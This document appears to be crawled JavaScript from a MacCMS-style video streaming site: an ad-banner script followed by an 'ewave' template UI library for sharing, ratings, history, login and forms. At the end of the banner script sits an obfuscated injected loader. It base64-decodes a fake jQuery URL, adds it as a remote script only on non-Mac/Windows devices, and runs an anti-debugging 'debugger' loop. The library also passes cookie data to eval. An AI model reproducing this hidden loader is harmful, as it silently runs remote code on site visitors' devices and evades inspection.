  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-bottom').innerHTML = banner_html;

$(function(){
  $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  $(window).resize(function(){
    $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  });
  $(".ewave-banner-box.float-bottom .ewave-banner-close").click(function(){
    $(".bottom-placeholder").removeAttr("style");
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://842000.fun/template/98/js/ewave-global.js?v=20230223
body_size: 12337
content:
 //                   尽心网络 www.34pe.cn                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
var eWave = {
  'Copy': {
    'Init': function () {
      $(".ewave-copy-link").each(function () {
        var $that = $(this);
        var links = $that.attr("data-url");
        eWave.Copy.Set(this, links);
      });
      $(".ewave-copy").each(function () {
        var $that = $(this);
        var text = $that.attr("data-text");
        eWave.Copy.Set(this, text);
      });
      $(".ewave-copy-html").each(function () {
        var $that = $(this);
        var html = $that.parent().find(".content").html();
        eWave.Copy.Set(this, html);
      });
    },
    'Set': function (id, content) {
      var clipboard = new ClipboardJS(id, {
        text: function () {
          return content;
        }
      });
      clipboard.on('success', function (e) {
        layer.msg('复制成功');
      });
      clipboard.on("error", function (e) {
        eWave.Layer.Error('复制失败，请手动复制');
      });
    }
  },
  'Fav': function (u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        eWave.Layer.Error('加入收藏出错，请使用键盘Ctrl+D进行添加');
      }
    }
  },
  'Ajax': function (url, type, dataType, data, sfun, efun, bfun, cfun) {
    type = type || 'get';
    dataType = dataType || 'json';
    data = data || '';
    efun = efun || '';
    bfun = bfun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function () {
        if (bfun) bfun();
      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  'Layer': {
    'Error': function (text, time) {
      time = time || '';
      layer.msg(text, {
        time: time ? time : 1500,
        anim: 6,
      });
    },
    'Img': function (title, src, text) {
      layer.open({
        type: 1,
        title: title,
        skin: 'layui-layer-rim',
        content: '<p><img src="' + src + '" width="240" /></p><p class="text-center">' + text + '</p>'
      });
    },
    'Html': function (title, html, end_fun) {
      end_fun = end_fun || '';
      layer.open({
        type: 1,
        closeBtn: 2,
        title: title,
        skin: 'layui-layer-rim',
        content: html,
        success: function (layero, index) {
          if (end_fun) end_fun();
        }
      });
    },
    'Div': function (id) {
      layer.open({
        type: 1,
        title: false,
        skin: 'layui-layer-rim',
        content: $(id)
      });
    },
    'Notice': function (name, title, html, day, wide, high) {
      var noticed = MAC.Cookie.Get(name);
      var html = $(html).html();
      if (!noticed) {
        layer.open({
          type: 1,
          title: title,
          skin: 'layui-layer-rim',
          content: html,
          area: [wide + 'px', high + 'px'],
          cancel: function () {
            MAC.Cookie.Set(name, 1, day);
          }
        });
      }
    }
  },
  'Image': {
    'Init': function () {
      eWave.Image.Lazyload.Show();
      eWave.Image.Verify.Init();
      eWave.Image.Qrcode.Init();
    },
    'Lazyload': {
      'Show': function () {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      },
      'Box': function ($id) {
        $($id).find(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      }
    },
    'Verify': {
      'Init': function () {
        $("body").on('click', '.ewave-verify-img', function () {
          eWave.Image.Verify.Refresh($(this));
        });
      },
      'Refresh': function (obj) {
        obj.attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
      }
    },
    'Qrcode': {
      'Init': function () {
        $('.ewave-qrcode').each(function () {
          var $that = $(this);
          $that.qrcode({
            text: $that.attr("data-url") || location.href, //设置二维码内容，必须  
            render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
            width: $that.attr("data-width") || 120, //设置宽度    
            height: $that.attr("data-height") || 120, //设置高度    
            typeNumber: -1, //计算模式    
            correctLevel: 0, //纠错等级    
            background: "#ffffff", //背景颜色    
            foreground: "#000000" //前景颜色   
          });
        });
      }
    },
  },
  'Swiper': {
    'Init': function () {
      if ($('.ewave-swiper').length == 0) {
        return false;
      }
      if ($('.ewave-swiper-nav').length) {
        var navSwiper = new Array();
        $('.ewave-swiper-nav').each(function (index) {
          var $that = $(this);
          var $index = index;
          if ($that.find(".swiper-slide").length) {
            navSwiper.push = new Swiper($that.get(0), {
              freeMode: true,
              slidesPerView: 'auto',
              roundLengths: true,
              lazy: {
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
              on: {
                'init': function () {
                  if (this.$el.find(".active").length) {
                    this.slideTo(this.$el.find(".active").index() - 2);
                  }
                },
                'slideChangeTransitionEnd': function () {
                  if (this.$el.find(".active").length) {
                    this.translateTo(this.translate - $(this.slides).eq(this.$el.find(".active").index() - 2).outerWidth(true) / 2, 300, this.off('slideChangeTransitionEnd'), true);
                  }
                }
              }
            });
          }
        });
      }
      if ($('.ewave-swiper-image').length) {
        var imageSwiper = new Array();
        $('.ewave-swiper-image').each(function () {
          var $that = $(this);
          if ($that.find(".swiper-slide").length) {
            imageSwiper.push = new Swiper($that.get(0), {
              initialSlide: $that.find(".active").index(),
              lazy: {
                elementClass: $that.attr("data-lazy-class") || 'swiper-lazy',
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              loop: $that.attr("data-loop") == 'false' ? false : true,
              centeredSlides: $that.attr("data-center") == 'false' ? false : true,
              centeredSlidesBounds: true,
              autoplay: {
                disableOnInteraction: false,
                pauseOnMouseEnter: true,
              },
              effect: $that.attr("data-effect") || 'slide',
              fadeEffect: {
                crossFade: true,
              },
              slidesPerView: 'auto',
              pagination: {
                el: $that.attr("data-pagination") || '.swiper-pagination',
                clickable: true,
                bulletClass: $that.attr("data-pagination-class") || 'swiper-pagination-bullet',
                bulletActiveClass: $that.attr("data-pagination-active-class") || 'swiper-pagination-bullet-active',
                renderBullet: function (index, className) {
                  if ($that.find(".swiper-pagination-html")) {
                    return '<span class="' + className + '">' + $(this.slides).eq(index).find(".swiper-pagination-html").html() + '</span>';
                  }
                },
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
            });
          }
        });
      }
    }
  },
  'Star': {
    'Static': 0, //判断页面是否为静态
    'Obj': '.ewave-star',
    'Init': function () {
      if ($(eWave.Star.Obj).length == 0) {
        return;
      }
      if (eWave.Star.Static == 0) {
        eWave.Star.View();
      } else {
        eWave.Star.Get();
      }
    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id'), 'get', 'json', '', function (e) {
        $(eWave.Star.Obj).attr({
          'score': e.data.score,
          'data-star': Math.ceil(e.data.score / 2),
          'data-score-num': e.data.score_num
        });
        $(".ewave-star-num").text(e.data.score);
        $(".ewave-star-count").text(e.data.score_num);
        eWave.Star.View();
      });
    },
    'View': function () {
      $(eWave.Star.Obj).raty({
        starType: 'li',
        number: 5,
        numberMax: 5,
        space: false,
        score: function () {
          $(".ewave-star-num").text($(eWave.Star.Obj).attr('score'));
          return $(eWave.Star.Obj).attr('data-star');
        },
        hints: ['بەك ناچار', 'سەل ناچار', 'بوپ قۇيىدۇ', 'تەۋسىيە', 'كۈچلۈك تەسۋىيە'],
        starOff: 'ewave-star-item fa fa-star-o',
        starOn: 'ewave-star-item fa fa-star',
        target: $(".ewave-star-text"),
        targetKeep: $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
        targetText: '暂无',
        click: function (score, evt) {
          MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id') + '&score=' + (score * 2), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              $(eWave.Star.Obj).attr({
                'score': r.data.score,
                'data-star': Math.ceil(r.data.score / 2),
                'data-score-num': r.data.score_num
              });
              $(".ewave-star-num").text(r.data.score);
              $(".ewave-star-count").text(r.data.score_num);
              $(eWave.Star.Obj).raty('set', {
                'score': Math.ceil(r.data.score / 2),
              });
              layer.msg('评分成功');
            } else {
              $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
              layer.msg(r.msg);
            }
          }, function () {
            $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
            layer.msg('تور بىنورمال');
          });
        }
      });
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave-digg,.ewave-digg-link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.ewave-digg-num').html(r.data.up);
              } else {
                $that.find('.ewave-digg-num').html(r.data.down);
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('توردىن چاتاق چىقتى، سەل تۇرۇپ قايتا سىناڭ');
          });
        }
      });
    }
  },
  'Player': {
    'Offset': 0,
    'Init': function () {
      if ($(".ewave-player").length == 0) {
        return false;
      }
      if ($(".ewave-player-fixed").length) {
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
        eWave.Player.Fixed();
        $(window).resize(function () {
          eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
          eWave.Player.Fixed();
        });
        $(window).scroll(eWave.Player.Fixed);
      }
      if ($(".ewave-player-full").length) {
        eWave.Player.Full();
      }
    },
    'Fixed': function () {
      if ($(window).scrollTop() >= eWave.Player.Offset) {
        $(".ewave-player-fixed").addClass("active");
      } else {
        $(".ewave-player-fixed").removeClass("active");
      }
      $('body').on('click', '.ewave-player-fixed-close', function () {
        $(".ewave-player-fixed").removeClass("active ewave-player-fixed");
      });
    },
    'Full': function () {
      $('.ewave-player-full-toggle').click(function () {
        $('.ewave-player-full').toggleClass("active");
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
      });
    }
  },
  'Xunlei': {
    'Init': function () {
      if ($(".ewave-downlist-tools").length) {
        $(".ewave-downlist-tools .ewave-downlist-copyall").click(function (e) {
          e.preventDefault();
          if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
            eWave.Layer.Error("ئاز دىگەندە بىرنى تاللاڭ");
            return false;
          }
          var copylist = new Array;
          $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
            if (this.checked) {
              copylist.push(this.value);
            }
          });
          eWave.Copy.Set(".ewave-downlist-copyall", copylist.join('\n\r'));
        });
      }
      if ($(".ewave-xunlei-item").length) {
        eWave.Ajax('//open.thunderurl.com/thunder-link.js', 'get', 'script', '', function () {
          $(".ewave-downlist-btns .ewave-downlist-download").click(function () {
            thunderLink.newTask({
              tasks: [{
                url: $(this).attr("data-url")
              }]
            });
          });
          $(".ewave-downlist-tools .ewave-downlist-download").click(function () {
            if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
              eWave.Layer.Error("ئاز دىگەندە بىرنى تاللاڭ");
              return false;
            }
            var downlist = new Array;
            $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
              if (this.checked) {
                downlist.push('{url:"' + this.value + '"}');
              }
            });
            var downlist_str = '[' + downlist.join(',') + ']'
            thunderLink.newTask({
              tasks: eval(downlist_str)
            });
          });
        }, function () {
          console.log('加载迅雷组件出错');
        });
        $(".ewave-downlist-url input").click(function () {
          $(this).select();
        });
      }
    }
  },
  'CountDown': {
    'Init': function () {
      if ($(".ewave-countdown").length == 0) {
        return false;
      }
      $(".ewave-countdown").each(function () {
        var $that = $(this);
        eWave.CountDown.Jump($that);
      });
    },
    'Jump': function (obj) {
      var $that = obj;
      var countdown = $that.attr('data-time') ? $that.attr('data-time') : $that.text();
      eWave.CountDown.Run($that, countdown, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
        eWave.Check.Jump($that);
      }, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
      });
    },
    'Run': function (obj, time, end_fun, loop_fun) {
      end_fun = end_fun || '';
      loop_fun = loop_fun || '';
      if (time <= 0) {
        if (end_fun) end_fun();
        return true;
      } else {
        if (loop_fun) loop_fun();
      }
      time--;
      setTimeout(function () {
        eWave.CountDown.Run(obj, time, end_fun, loop_fun);
      }, 1000);
    }
  },
  'Check': {
    'Form': function (obj, callback) {
      var $that = obj;
      var form_config = {};
      form_config.action = $that.attr('data-action') || $that.attr('action');
      if ($that.parents("form").length && (form_config.action == '' || form_config.action == undefined)) {
        form_config.action = $that.parents("form").eq(0).attr('data-action') || $that.parents("form").eq(0).attr('action');
      }
      if (form_config.action == '' || form_config.action == undefined) {
        eWave.Layer.Error('表单未配置action项');
        return false;
      }
      form_config.method = $that.attr('data-method') || $that.attr('method') || 'post';
      form_config.type = $that.attr('data-type') || 'json';
      if ($that.hasClass("ewave-form")) {
        var empty_input = 0;
        $that.find("input,textarea,select").each(function () {
          if ($(this).val() == '' && !$(this).hasClass("empty-allowed")) {
            empty_input++;
            if ($(this).parents(".form-group").length) {
              $(this).focus().parents(".form-group").addClass("has-error");
            } else {
              $(this).focus().parent().addClass("has-error");
            }
            if ($(this).attr("data-tip")) {
              eWave.Layer.Error($(this).attr("data-tip"));
              return false;
            } else if ($(this).attr("data-label")) {
              eWave.Layer.Error("请输入" + $(this).attr("data-label"));
              return false;
            } else if ($(this).attr("placeholder")) {
              eWave.Layer.Error($(this).attr("placeholder"));
              return false;
            } else {
              eWave.Layer.Error("请输入必填项目" + $(this).attr("name"));
              return false;
            }
          }
        });
        if (empty_input > 0) return false;
      }
      if ($that.hasClass("ewave-send-code")) {
        var ac = $that.parents("form").find('input[name="ac"]').val();
        var to = $that.parents("form").find('.ewave-to').val();
        if (ac == 'email') {
          var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('邮箱格式不正确');
            return false;
          }
        } else if (ac == 'phone') {
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('手机号格式不正确');
            return false;
          }
        } else {
          eWave.Layer.Error('ac参数错误');
          return false;
        }
      }
      if ($that.hasClass("ewave-confirm")) {
        if (!$that.attr("data-tip")) {
          eWave.Layer.Error('表单data-tip项未配置');
          return false;
        }
      }
      callback(form_config);
    },
    'Jump': function (obj, data) {
      var $that = obj;
      var r = data || '';
      var refresh;
      if (self != top) {
        refresh = top.location;
      } else {
        refresh = location;
      }
      if (!$that.attr("data-jump")) {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'refresh') {
        refresh.reload();
      } else if ($that.attr("data-jump") == 'refresh-wait') {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'function') {
        let jump_func = new Function('return ' + $that.attr("data-function"));
        jump_func();
      } else if ($that.attr("data-jump") == 'stop') {
        return false;
      } else if ($that.attr("data-jump") == 'switch-to-login') {
        $(".ewave-login-switch").click();
      } else if ($that.attr("data-jump") == 'switch-to-reg') {
        $(".ewave-reg-switch").click();
      } else if ($that.attr("data-jump").indexOf('?order_code=') > -1) {
        refresh.href = $that.attr("data-jump") + r.data.order_code;
      } else if ($that.attr("data-jump")) {
        refresh.href = $that.attr("data-jump");
      }
    },
  },
  'Form': {
    'Init': function () {
      $("body").on('input propertychange', '.ewave-form input,.ewave-form textarea,.ewave-form select', function () {
        $(".has-success,.has-warning,.has-error").removeClass("has-success has-warning has-error");
      });
      $("body").on('submit', '.ewave-form', function (event) {
        event.preventDefault();
        eWave.Form.Submit($(this));
      });
      $("body").on('click', '.ewave-send-code', function (event) {
        event.preventDefault();
        eWave.Form.SendCode($(this));
      });
      $("body").on('click', '.ewave-confirm', function (event) {
        event.preventDefault();
        eWave.Form.Confirm($(this));
      });
      $("body").on('click', '.member-delete,.member-delete-one,.member-clear', function () {
        if (!$(this).hasClass("member-delete-one") && parseInt($(this).attr("data-all")) == 0 && MAC.CheckBox.Ids('ids[]') == '') {
          eWave.Layer.Error("请至少选择一个数据");
          return false;
        }
        var mydata = {
          type: $(this).parents("form").eq("0").find("input[name='type']").val(),
          all: parseInt($(this).attr("data-all")),
          ids: $(this).hasClass("member-delete-one") ? $(this).attr("data-id") : MAC.CheckBox.Ids('ids[]'),
        };
        eWave.Form.Confirm($(this), mydata);
      });
    },
    'Submit': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            eWave.Check.Jump($that, r);
          } else {
            eWave.Layer.Error(r.msg);
            eWave.Image.Verify.Refresh($that.find(".ewave-verify-img"));
          }
        }, function (XHR, textStatus, errorThrown) {
          layer.closeAll('loading');
          eWave.Layer.Error('提交失败，请稍后重试');
          console.log(XHR.responseText);
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
    'Confirm': function (obj, config) {
      var $that = obj;
      var confirm_data = config || $that.attr("data-data");
      eWave.Check.Form($that, function (data) {
        layer.confirm($that.attr("data-tip"), function () {
          eWave.Ajax(data.action, data.method, data.type, confirm_data, function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              eWave.Check.Jump($that, r);
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('操作失败，请稍候重试');
          });
        }, function () {

        });
      });
    },
    'SendCode': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.parents("form").eq(0).serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            var countdown = 60;
            eWave.CountDown.Run($that, countdown, function () {
              $that.val("获取验证码").removeAttr("disabled");
            }, function () {
              $that.prop("disabled", true).val("重新发送(" + countdown + ")");
              countdown--;
            });
          } else {
            eWave.Layer.Error(r.msg);
          }
        }, function (r) {
          layer.closeAll('loading');
          eWave.Layer.Error('发送失败，请稍候重试');
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
  },
  'Gbook': {
    'Login': 0,
    'Init': function () {
      if ($(".ewave-gbook-remaining").length) {
        $('body').on('keyup', '.ewave-gbook-content', function (e) {
          MAC.Remaining($(this), 200, '.ewave-gbook-remaining')
        });
      }
      $('body').on('focus', '.ewave-gbook-content', function (e) {
        if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
          $(".ewave-gbook-content").blur();
          eWave.User.Login();
        }
      });
      $('body').on('click', '.ewave-gbook-report', function () {
        if ($(this).attr("data-id")) {
          if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
            $(".ewave-gbook-content").blur();
            eWave.User.Login();
          } else {
            eWave.Gbook.Report('كىنو نۇمۇرى【' + $(this).attr("data-id") + '】  ئىسمى【' + $(this).attr("data-name") + '】  ئادېرسى' + location.href + '  بۇ كىنونى نورمال كۆرگىلى بولمايدىكەن، ئوڭشاپ قۇيۇڭ', $(this).attr("data-id"));
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name), 'post', 'json', '', function (r) {
        eWave.Layer.Html('数据报错', r, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      }, function (XHR, textStatus, errorThrown) {
        eWave.Layer.Html('数据报错', XHR.responseText, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      });
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 10,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave-history').length == 0) {
        return false;
      }
      $("body").on('click', '.ewave-history-clear', function () {
        eWave.History.Clear();
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      var history_html = '<div class="ewave-dropdown ewave-history-dropdown">';
      history_html += '<a class="ewave-history-text" href="javascript:;"><i class="fa fa-history"></i><span>قويۇش خاتىرىسى</span></a>';
      history_html += '<div class="ewave-dropdown-box ewave-history-box">';
      if (jsondata.length > 0) {
        history_html += '<ul class="ewave-history-list">';
        history_html += '<li class="ewave-history-item ewave-history-head"><a><strong><i class="fa fa-history"></i>مىنىڭ كۆرگەنلىرىم</strong></a></li>';
        for ($i = 0; $i < jsondata.length; $i++) {
          history_html += '<li class="ewave-history-item"><a class="text-overflow" href="' + jsondata[$i].playlink + '" title="' + jsondata[$i].name + '"><small class="pull-right text-muted">' + jsondata[$i].playname + '</small><span class="ewave-history-name">' + jsondata[$i].name + '</span></a></li>';
        }
        history_html += '<li class="ewave-history-item ewave-history-foot"><a class="ewave-history-clear" href="javascript:;">خاتىرە تازىلاش</a></li>';
        history_html += '</ul>';
      } else {
        history_html += '<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;ھىچنىمە كۆرمەپسىز</div>';
      }
      history_html += '</div>';
      history_html += '</div>';
      $('.ewave-history').html(history_html);
      if ($(".ewave-history-set").attr('data-name')) {
        var $that = $(".ewave-history-set");
        eWave.History.Set($that.attr('data-id'), $that.attr('data-name'), $that.attr('data-playname'), $that.attr('data-link'), $that.attr('data-playlink'));
      }
    },
    'Set': function (id, name, playname, link, playlink) {
      if (!playlink) {
        playlink = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history');
      if (jsondata != undefined) {
        this.Json = eval(jsondata);
        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].playlink == playlink) {
            return false;
          }
        }
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            if (this.Json[$i].id != id) {
              jsonstr += '{"id":"' + this.Json[$i].id + '","name":"' + this.Json[$i].name + '","playname":"' + this.Json[$i].playname + '","link":"' + this.Json[$i].link + '","playlink":"' + this.Json[$i].playlink + '"},';
            } else {
              continue;
            }
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history');
      $('.ewave-history-box').html('<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;خاتىرە تازىلاندى</div>');
    },
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();
      eWave.Ulog.Get();
    },
    'Get': function () {
      if ($(".ewave-ulog-get").length && MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
          if (r.code == 1) {
            $.each(r['list'], function (index, row) {
              if (row.ulog_type == 2) {
                $(".ewave-ulog-get-" + row.data.id).addClass("active").html('<i class="fa fa-heart"></i>&nbsp;ساقلاندى');
              }
            });
          } else {

          }
        });
      }
    },
    'Set': function () {
      if ($(".ewave-ulog-set").attr('data-mid')) {
        var $that = $(".ewave-ulog-set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave-ulog', function (e) {
        //是否需要验证登录
        if (eWave.User.IsLogin == 0) {
          eWave.User.Login();
          return;
        }
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              if ($that.hasClass("ewave-ulog-get")) {
                $that.addClass("active").html('<i class="fa fa-heart"></i>&nbsp;ساقلاندى');
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
    }
  },
  'User': {
    'BoxShow': 0,
    'IsLogin': 0,
    'UserId': '',
    'UserName': '',
    'GroupId': '',
    'GroupName': '',
    'Portrait': '',
    'Init': function () {
      $('body').on('click', '.ewave-login', function (e) {
        eWave.User.Login();
      });
      $('body').on('click', '.ewave-logout', function (e) {
        eWave.User.Logout();
      });
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        eWave.User.UserId = MAC.Cookie.Get('user_id');
        eWave.User.UserName = MAC.Cookie.Get('user_name');
        eWave.User.GroupId = MAC.Cookie.Get('group_id');
        eWave.User.GroupName = MAC.Cookie.Get('group_name');
        eWave.User.Portrait = MAC.Cookie.Get('user_portrait');
        eWave.User.IsLogin = 1;
        if ($('.ewave-user').length > 0) {
          var html = '<div class="ewave-dropdown ewave-user-dropdown">';
          html += '<a class="ewave-user-info" href="javascript:;"><img class="ewave-user-avatar" src="' + eWave.User.Portrait + '"><span class="ewave-user-name"><i class="fa fa-user-o"></i><span>' + eWave.User.UserName + '</span></span></a>';
          html += '<div class="ewave-dropdown-box">';
          html += '<ul>';
          html += '<li><a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user-o"></i><span>用户中心</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/info.html"><i class="fa fa-id-card-o"></i><span>我的资料</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/upgrade.html"><i class="fa fa-vimeo"></i><span>' + ((eWave.User.GroupId < 3) ? '升级' : '续费') + '会员</span></a></li>';
          html += '<li><a class="ewave-logout" href="javascript:;"><i class="fa fa-sign-out fa-rotate-180"></i><span>退出登录</span></a></li>';
          html += '</ul>';
          html += '</div>';
          html += '</div>';
